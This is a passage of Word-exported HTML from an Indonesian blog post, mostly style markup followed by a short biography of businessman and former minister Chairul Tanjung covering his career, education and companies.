  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:"Table Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-priority:99;
 mso-style-parent:"";
 mso-padding-alt:0in 5.4pt 0in 5.4pt;
 mso-para-margin-top:0in;
 mso-para-margin-right:0in;
 mso-para-margin-bottom:8.0pt;
 mso-para-margin-left:0in;
 line-height:107%;
 mso-pagination:widow-orphan;
 font-size:11.0pt;
 font-family:"Calibri","sans-serif";
 mso-ascii-font-family:Calibri;
 mso-ascii-theme-font:minor-latin;
 mso-hansi-font-family:Calibri;
 mso-hansi-theme-font:minor-latin;
 mso-bidi-font-family:"Times New Roman";
 mso-bidi-theme-font:minor-bidi;
 mso-fareast-language:EN-US;}
</style>
<![endif]-->

</div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt;">
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; text-align: right;"><tbody>
<tr><td style="text-align: center;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><a href="https://4.bp.blogspot.com/-YOcv5R4jQ30/WFYuV7HFrNI/AAAAAAAAADs/vYhbuRuj5S4ri5hDTU2WJ36d7rtXoHS6ACLcB/s1600/Chairul%2BTanjung%2BSi%2BAnak%2BSingkong.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img alt="" border="0" height="356" src="https://4.bp.blogspot.com/-YOcv5R4jQ30/WFYuV7HFrNI/AAAAAAAAADs/vYhbuRuj5S4ri5hDTU2WJ36d7rtXoHS6ACLcB/s640/Chairul%2BTanjung%2BSi%2BAnak%2BSingkong.jpg" title="Chaitul Tanjung" width="640" /></a></span></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">Sumber : <a href="http://www.hipwee.com/sukses/kamu-ingin-sukses-disini-chairul-tanjung-berbagi-rahasianya/">hipwee</a></span></td></tr>
</tbody></table>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Sebelum menjabat menjadi menteri koordinator
perekonomian beliau telah terkenal sebagai Direktur media yaitu Trans TV dan
Trans7. Ia juga terkenal sebagai menulis buku <b>biografi chairul tanjung</b> si anak
singkong. Chairul tanjung sebelum menjabat sebagai Kementerian Koordinator Bidang Perekonomian Indonesia, Ia menjabat sebagai pelaksana tugas untuk menteri
kehutanan serta pelaksanaan tugas untuk menteri energi dan sumber daya mineral.</span></span></span><br />
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;"><br />
</span></span></span><br />
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">
<b>Chairul tanjung</b> dahulu Ia seorang mahasiswa kurang
mampu yang memulai usaha bisnis sejak Kuliah. Beliau merupakan lulusan
kedokteran gigi Universitas indonesia. Seat kuliah beliau telah mulai berdagang,mulai dari jual buku kuliah, fotokopi hingga jasa pembuatan baju kaos.
Setelah lulus beliau bersama dengan rekannya mendirikan usaha
pembuatan sepatu yang di ekspor. Usaha bersama rekannya ini maju pesat. karena ada perbedaan visi diantara rekannya beliau memutuskan untuk
keluar. </span></span></span></div>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">

</span></span><br />
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">

</span></span><br />
<div class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Setelah keluar
dari perusahaan , Ia kemudian membuka bisnis di bagian usaha jasa
keuangan, multimedia bahkan kini properti. Ia juga dipilih sebagai
pemimpin bank mega, dengan kepiawaiannya dalam menjalankan
bisnis dan jaringan, kini dia telah memiliki konglomerasi perusahaan
yang disebut dengan para group (<a href="https://id.wikipedia.org/wiki/CT_Corp">CT.Corp</a>). Inti dari usaha para group yaitu bisnis keuangan,
properti dan multimedia.</span></span></span></div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"></span></div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"></span></div>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Perkembangan bisnis chairul tanjung berkembang pesat. Buktinya di tahun 2010
dinobatkan sebagai orang terkaya di indonesia nomor enam. Sedangkan untuk versi
majalah forbes beliau dinobatkan sebagai orang terkaya urutan 937 di dunia. <i>Biografi
chairul tanjung</i> kini populer lewat bukunya yang berjudul si anak singkong.
Buku yang di tulis oleh wartawan kompas itu mengisahkan lika-liku chairul
tanjung dalam mencapai kesuksesannya seperti saat ini. Kisah inspiratif seperti
chairul tanjung memang patut dijadikan tauladan terutama bagi generasi muda.
Sukses adalah sebuah perjalanan yang dibangun dengan keuletan dan kerja keras.</span></span></span><br />
<div style="text-align: center;">
<blockquote class="tr_bq">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i>"Tidak Ada Kesuksesan yang dicapai seperti membalikkan telapak Tangan. Tidak ada keberhasilan tanpa Bekerja Keras, keuletan, kegigihan dan kedisiplinan"</i></span></span></blockquote>
</div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><br /></span></div>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">

</span></span><br />
<h4 class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-outline-level: 3;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span style="background: #EEEEEE; font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Pendidikan Chairul Tanjung </span></b></span></span></h4>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">

</span></span><br />
<ul style="margin-top: 0in;" type="disc">
<li class="MsoNormal" style="line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; tab-stops: list .5in;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">SD Van Lith,
     Jakarta (1975)</span></span></span></li>
<li class="MsoNormal" style="line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; tab-stops: list .5in;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">SMP Van Lith,
     Jakarta (1978)</span></span></span></li>
<li class="MsoNormal" style="line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; tab-stops: list .5in;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">SMA Negeri I
     Boedi oetomo, Jakarta (1981)</span></span></span></li>
<li class="MsoNormal" style="line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; tab-stops: list .5in;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Fakultas Kedokteran
     Gigi, Universitas Indonesia (1987)</span></span></span></li>
<li class="MsoNormal" style="line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; tab-stops: list .5in;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Executive IPPM
     (MBA; 1993)</span></span></span></li>
</ul>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">

</span></span><br />
<h4 class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-outline-level: 3;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span style="background: #EEEEEE; font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Karir Chairul Tanjung </span></b></span></span></h4>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">

</span></span><br />
<ul style="margin-top: 0in;" type="disc">
<li class="MsoNormal" style="line-height: normal; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; tab-stops: list .5in;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Pendiri PT.
     Pariarti Shindutama</span></span></span></li>
<li class="MsoNormal" style="line-height: normal; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; tab-stops: list .5in;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Pemilik Bandung
     Supermal</span></span></span></li>
<li class="MsoNormal" style="line-height: normal; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; tab-stops: list .5in;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Pemilik Trans
     Corp.</span></span></span></li>
<li class="MsoNormal" style="line-height: normal; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; tab-stops: list .5in;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Pemilik Para
     Group</span></span></span></li>
<li class="MsoNormal" style="line-height: normal; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; tab-stops: list .5in;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Komisaris Utama
     PT Carrefour Indonesia</span></span></span></li>
</ul>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">

</span></span><br />
<h4 class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Buku:</span></b></span></span></h4>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">

</span></span><br />
<ul style="margin-top: 0in;" type="disc">
